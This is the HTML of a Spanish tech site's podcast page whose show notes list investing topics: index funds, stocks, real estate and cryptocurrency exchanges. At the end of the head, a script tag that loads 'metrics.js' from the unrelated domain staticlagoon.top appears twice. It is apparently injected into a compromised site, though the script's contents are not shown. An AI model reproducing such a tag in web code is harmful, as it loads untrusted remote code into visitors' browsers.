.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	box-shadow: none;
	text-shadow: transparent !important;
	color:white !important;
	border-color:#FF9900 !important;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	text-align: center;
	color: #3C90CE;  /* This is what you MAY want to change color */
	font-weight: 700;
	font-size: 1em;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	color: #3C90CE; /* Change this */
	font-size: 1.25em;
	text-align: center;
}
.woocommerce div.product form.cart .button:hover {
	background-color:#0F1827 !important;
}
.product_meta, .reset_variations {
	   visibility: hidden !important;
}

.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item:hover {
	background: #3C90CE;
}

.woocommerce div.product form.cart .variations td.label, .onsale {
	display: none;
}

.woocommerce div.product div.images img {
	    width: 64%;
}

.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering select {
	display: none;
}		</style>
		<script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script><script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script></head>

<body class="podcast-template-default single single-podcast postid-5026 wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-tecnolitas-1 no-sidebar nav-float-right one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZDBW9G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="//mautic.tecnolitas.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script><div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://tecnolitas.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Tecnolitas" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg" width="445" height="49" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-5606" class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form><div class="site-logo mobile-header-logo">
						<a href="https://tecnolitas.com/" title="Tecnolitas" rel="home">
							<img src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="Tecnolitas" class="is-logo-image" width="96" height="96" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		</div><!-- .header-wrap --><div class="gb-container gb-container-6bff6dc5"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d3ef8476">
<div class="gb-grid-column gb-grid-column-1441dfeb"><div class="gb-container gb-container-1441dfeb"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-1f9858a2"><span class="gb-icon"><svg viewBox="0 0 8.145 54.189" xmlns="http://www.w3.org/2000/svg"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span><span class="gb-headline-text">Episodio 121 &#8211; Preguntas e Inversión</span></h1>

</div></div></div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5026" class="post-5026 podcast type-podcast status-publish has-post-thumbnail hentry series-tecnolitas infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="350" height="350" src="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" class="attachment-full size-full" alt="Portada Podcast" itemprop="image" decoding="async" fetchpriority="high" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Episodio 121 &#8211; Preguntas e Inversión</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<div class="podcast_player"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-5026-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://anchor.fm/s/6dd99ff0/podcast/play/58486319/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2022-9-3%2Fe8579b43-1efb-4e4a-e9ac-e35025a59e3c.m4a?_=1" /><a href="https://anchor.fm/s/6dd99ff0/podcast/play/58486319/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2022-9-3%2Fe8579b43-1efb-4e4a-e9ac-e35025a59e3c.m4a" rel="nofollow noopener" target="_blank">https://anchor.fm/s/6dd99ff0/podcast/play/58486319/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2022-9-3%2Fe8579b43-1efb-4e4a-e9ac-e35025a59e3c.m4a</a></audio><div class="podcast_meta"><aside><p><a href="https://tecnolitas.com/podcast-download/5026/121?ref=new_window" target="_blank" title="Episodio 121 &#8211; Preguntas e Inversión " class="podcast-meta-new-window">Reproducir en una nueva ventana</a></p></aside></div></div><p>Antes de nada quiero aclarar que lo que voy a comentar hoy en el episodio no son consejos de inversión, es más bien comentaros mi experiencia en esta afición y lo que estoy aprendiendo.</p>
<ul>
<li>distinguir entre inversión y trading</li>
<li>Definicion de trading</li>
<li>preparar una cartera de inversión&nbsp;</li>
<li>tu capacidad de ahorro</li>
<li>Fondos indexados&nbsp;</li>
<li>Acciones</li>
<li>Real States o activos inmobiliarios</li>
<li>Cryptomonedas</li>
<li>exchanges centralizados</li>
<li>exchange descentralizados</li>
<li>Interface de automatización</li>
</ul>
<p></p>
		</div>

			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/episodios/121/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://tecnolitas.com/wp-login.php?redirect_to=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F121%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-231dff91"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-392c1785"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.145 54.189"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span></h3>

</div></div>

<div class="gb-container gb-container-df85b0d1"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1f9744c6">
<div class="gb-grid-column gb-grid-column-67f4907e"><div class="gb-container gb-container-67f4907e"><div class="gb-inside-container">

<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="96" height="96" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="" class="wp-image-934"/></figure>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d17416d5"><div class="gb-container gb-container-d17416d5"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-dc9b7928"><div class="gb-container gb-container-dc9b7928 form-footer"><div class="gb-inside-container">

<p class="has-base-3-color has-text-color">Suscribete al newsletter</p>


<script type="text/javascript" src="https://mautic.tecnolitas.com/form/generate.js?id=2"></script>

</div></div></div>

<div class="gb-grid-column gb-grid-column-aa49ddc2"><div class="gb-container gb-container-aa49ddc2"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-bcad4449">

<a class="gb-button gb-button-ad9b7bcc" href="https://tecnolitas.com/politica-de-privacidad/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de privacidad</span></a>



<a class="gb-button gb-button-09fece8d" href="https://tecnolitas.com/aviso-legal/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Aviso  legal</span></a>



<a class="gb-button gb-button-88d07029" href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de cookies</span></a>

</div>
</div></div></div>
</div>


<p class="gb-headline gb-headline-bb5da184 gb-headline-text">© 2026 Tecnólitas </p>

</div></div>


<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-main-menu-2" class=" slideout-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
				<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://mautic.tecnolitas.com/mtc.js','mt');

		wpmautic_send();
			</script>
		<noscript>
		<img src="https://mautic.tecnolitas.com/mtracking.gif?d=[base64]" style="display:none;" alt="Etiquetas de Mautic" />
	</noscript>
	<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tecnolitas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tecnolitas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/tecnolitas.com\/wp-json\/","restNonce":"e03698347d"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.10" id="wc-memberships-blocks-common-js"></script>
<script id="generate-smooth-scroll-js-extra">
